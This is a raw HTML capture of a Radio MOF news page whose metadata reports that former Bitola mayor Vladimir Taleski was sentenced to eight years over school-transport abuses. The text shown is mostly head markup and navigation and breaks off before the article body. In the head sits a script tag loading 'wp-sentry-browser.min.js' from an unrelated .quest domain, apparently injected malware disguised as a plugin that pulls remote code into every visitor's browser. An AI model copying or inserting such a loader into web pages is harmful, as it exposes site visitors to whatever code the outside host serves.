

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/poraneshniot-bitolski-gradonachalnik-taleski-dobi-8-godini-zatvor-za-zloupotrebi-so-uchenichkiot-prevoz/
body_size: 22134
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Поранешниот битолски градоначалник Талески доби 8 години затвор за злоупотреби со ученичкиот превоз</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/213578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/poraneshniot-bitolski-gradonachalnik-taleski-dobi-8-godini-zatvor-za-zloupotrebi-so-uchenichkiot-prevoz/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=213578' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fporaneshniot-bitolski-gradonachalnik-taleski-dobi-8-godini-zatvor-za-zloupotrebi-so-uchenichkiot-prevoz%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fporaneshniot-bitolski-gradonachalnik-taleski-dobi-8-godini-zatvor-za-zloupotrebi-so-uchenichkiot-prevoz%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Поранешниот битолски градоначалник Талески доби 8 години затвор за злоупотреби со ученичкиот превоз"/>
  <meta property="og:url" content="https://www.radiomof.mk/poraneshniot-bitolski-gradonachalnik-taleski-dobi-8-godini-zatvor-za-zloupotrebi-so-uchenichkiot-prevoz/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Поранешниот градоначалник на Битола, Владимир Талески, е осуден на 8 години затворска казна во случајот „Транспортер“ поради злоупотреба на службената положба во врска со организирањето на превоз на ученици во Битола, пресуди скопскиот Кривичен суд, пренесе 360 Степени.

Покрај Талески за виновни"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2020/03/vlado.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2020/03/vlado.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2020/03/vlado.jpg"/>
  <meta property="article:published_time" content="2020-03-31T15:21:01+02:00"/>
  <meta property="article:modified_time" content="2020-03-31T15:32:38+02:00" />
  <meta property="og:updated_time" content="2020-03-31T15:32:38+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Поранешниот битолски градоначалник Талески доби 8 години затвор за злоупотреби со ученичкиот превоз"/>
  <meta itemprop="headline" content="Поранешниот битолски градоначалник Талески доби 8 години затвор за злоупотреби со ученичкиот превоз"/>
  <meta itemprop="description" content="Поранешниот градоначалник на Битола, Владимир Талески, е осуден на 8 години затворска казна во случајот „Транспортер“ поради злоупотреба на службената положба во врска со организирањето на превоз на ученици во Битола, пресуди скопскиот Кривичен суд, пренесе 360 Степени.

Покрај Талески за виновни"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2020/03/vlado.jpg"/>
  <meta itemprop="datePublished" content="2020-03-31"/>
  <meta itemprop="dateModified" content="2020-03-31T15:32:38+02:00" />
  <meta itemprop="author" content="Daniel Evrosimoski"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Поранешниот битолски градоначалник Талески доби 8 години затвор за злоупотреби со ученичкиот превоз"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/poraneshniot-bitolski-gradonachalnik-taleski-dobi-8-godini-zatvor-za-zloupotrebi-so-uchenichkiot-prevoz/"/>
  <meta name="twitter:description" content="Поранешниот градоначалник на Битола, Владимир Талески, е осуден на 8 години затворска казна во случајот „Транспортер“ поради злоупотреба на службената положба во врска со организирањето на превоз на ученици во Битола, пресуди скопскиот Кривичен суд, пренесе 360 Степени.

Покрај Талески за виновни"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2020/03/vlado.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-213578 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
